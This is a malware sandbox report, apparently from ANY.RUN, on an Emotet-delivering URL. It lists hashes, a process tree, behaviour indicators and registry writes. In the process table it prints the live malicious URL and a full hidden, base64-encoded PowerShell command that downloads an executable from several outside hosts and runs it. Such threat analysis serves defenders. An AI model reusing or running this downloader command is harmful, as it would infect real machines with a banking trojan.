
| URL: | http://fairtradegs.com/recommends/available_sector/86002854849_uTaR8k9H_cloud/1L7CttpkXHfp_91g24uzswG/ |
| Full analysis: | https://app.any.run/tasks/7dcee847-1955-4c74-9876-cdc9c0f96f15 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 22:47:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | F4437752B13E86849562BA9BAA06A78E |
| SHA1: | 9F21CB54E832A95AC6FBCDAF56150213B5F2DA6A |
| SHA256: | 83675A9D7BE0D0139A86B700CB93125DF2EFE0CAE270EAA5001CA41BE263D24D |
| SSDEEP: | 3:N1KY0Mxv926JfmuFN98Up7i9xV66RKIKn:CYLLOuh8U6y |



MALICIOUS
Drops known malicious document
- chrome.exe (PID: 1248)
- WINWORD.EXE (PID: 3528)
- chrome.exe (PID: 1788)
Application was dropped or rewritten from another process
- 105.exe (PID: 2576)
- 105.exe (PID: 2204)
- serialfunc.exe (PID: 2092)
- serialfunc.exe (PID: 3884)
Emotet process was detected
- 105.exe (PID: 2204)
SUSPICIOUS


Starts Microsoft Office Application
- chrome.exe (PID: 1248)
- WINWORD.EXE (PID: 3528)
Application launched itself
- WINWORD.EXE (PID: 3528)
Executed via WMI
- Powershell.exe (PID: 2236)
PowerShell script executed
- Powershell.exe (PID: 2236)
Creates files in the user directory
- Powershell.exe (PID: 2236)
Starts itself from another location
- 105.exe (PID: 2204)
Executable content was dropped or overwritten
- 105.exe (PID: 2204)
- Powershell.exe (PID: 2236)
INFO
Reads the hosts file
- chrome.exe (PID: 1248)
- chrome.exe (PID: 1788)
Application launched itself
- chrome.exe (PID: 1248)
Reads Internet Cache Settings
- chrome.exe (PID: 1248)
Reads settings of System Certificates
- Powershell.exe (PID: 2236)
- chrome.exe (PID: 1788)
Creates files in the user directory
- WINWORD.EXE (PID: 3528)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3528)
- WINWORD.EXE (PID: 2480)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
56
Monitored processes
19
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 784 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,13522906091185382535,15076140749420656543,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=13024372549946126956 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3436 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 928 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=1780 --on-initialized-event-handle=312 --parent-handle=316 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1248 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "http://fairtradegs.com/recommends/available_sector/86002854849_uTaR8k9H_cloud/1L7CttpkXHfp_91g24uzswG/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1788 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1024,13522906091185382535,15076140749420656543,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=12914553250269518239 --mojo-platform-channel-handle=1612 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1936 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,13522906091185382535,15076140749420656543,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=2409147378876721170 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2244 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2088 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,13522906091185382535,15076140749420656543,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=3094974477882763469 --renderer-client-id=8 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3560 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2092 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 105.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2204 | --d332b934 | C:\Users\admin\105.exe | 105.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2236 | Powershell -w hidden -en JABWAG4AawBrAHAAYQBkAHMAbAByAHEAZwA9ACcATgBmAHgAcQB2AG0AYQBmAHMAZgB1AGcAJwA7ACQAQwBjAHIAZgBjAGoAdAB5AG8AaABhAGgAYgAgAD0AIAAnADEAMAA1ACcAOwAkAEkAZgB0AGMAcQB2AG8AaAA9ACcAVwB5AGsAZwBvAGwAYwBwAGgAYQBiACcAOwAkAEkAagBuAHYAYgBoAHEAYwBzAGQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEMAYwByAGYAYwBqAHQAeQBvAGgAYQBoAGIAKwAnAC4AZQB4AGUAJwA7ACQARgBsAHIAcAB2AGYAcABqAHkAZgByAD0AJwBYAGQAbgB3AHoAeABlAHoAeQBvACcAOwAkAE8AcQBlAGcAZQBmAGIAZQB0AG0APQAuACgAJwBuAGUAdwAnACsAJwAtAG8AYgBqAGUAYwAnACsAJwB0ACcAKQAgAG4AZQBUAC4AVwBlAGIAYwBMAGkAZQBuAFQAOwAkAEwAcwBvAHAAYwBxAGEAdQBlAG0AaABsAD0AJwBoAHQAdABwAHMAOgAvAC8AaQBuAG8AdgBhAGMAYQBvAC4AZgBhAHIAbQBhAGMAaQBhAGEAcgB0AGUAcwBhAG4AYQBsAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMABXADAANwAxAC8AKgBoAHQAdABwAHMAOgAvAC8AbwBsAGUAZwBuAGUAaABsAHMALgBjAG8AbQAvAHcAcAAtAHMAbgBhAHAAcwBoAG8AdABzAC8AUQBXAC8AKgBoAHQAdABwAHMAOgAvAC8AZABlAHYAaABlAGwAcAAuAHAAYQBzAGsAcgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AcwBWAEwATwAzADkANgAvACoAaAB0AHQAcABzADoALwAvAGgAZQBsAHAALgBwAGEAcwBrAHIALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEcARABxAGkAZwAvACoAaAB0AHQAcABzADoALwAvAG0AYQBuAGEAZwBlAHIALgBwAGEAcwBrAHIALgBjAG8AbQAvAHQAbgAvACcALgAiAFMAYABQAGwAaQBUACIAKAAnACoAJwApADsAJABEAHUAcgByAHYAeAB6AGYAbwBuAHIAegBmAD0AJwBEAGgAeQB0AHQAZQBjAG8AJwA7AGYAbwByAGUAYQBjAGgAKAAkAFkAYQB3AHMAbwBkAHgAeQBoAGQAegAgAGkAbgAgACQATABzAG8AcABjAHEAYQB1AGUAbQBoAGwAKQB7AHQAcgB5AHsAJABPAHEAZQBnAGUAZgBiAGUAdABtAC4AIgBEAE8AYABXAGAATgBsAE8AQQBkAEYAaQBsAGUAIgAoACQAWQBhAHcAcwBvAGQAeAB5AGgAZAB6ACwAIAAkAEkAagBuAHYAYgBoAHEAYwBzAGQAKQA7ACQATABiAGUAeQByAGgAeABhAD0AJwBMAHgAcwBjAGkAcgB3AHgAagBtAG8AcQAnADsASQBmACAAKAAoAC4AKAAnAEcAZQAnACsAJwB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEkAagBuAHYAYgBoAHEAYwBzAGQAKQAuACIAbABlAE4AYABnAHQAaAAiACAALQBnAGUAIAAyADQAOAA2ADUAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBUAGEAYABSAHQAIgAoACQASQBqAG4AdgBiAGgAcQBjAHMAZAApADsAJABTAGEAdgB4AHUAYQBnAHMAPQAnAFcAdgBoAHcAZwB0AHkAcABiAHIAJwA7AGIAcgBlAGEAawA7ACQAVgBrAGIAaQBmAGUAbQBtAHUAdgBpAD0AJwBHAGMAZAB3AHEAZQBmAGMAcwBtAHcAbwBhACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFEAYgBlAGUAdwBjAGYAawB2AGwAdgBiAD0AJwBQAGIAbQBsAHcAYQBxAHUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2480 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 595
Read events
2 649
Write events
765
Delete events
181
Modification events
| (PID) Process: | (928) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 1248-13223774856037750 |
Value: 259 | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (1248) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
19
Text files
56
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
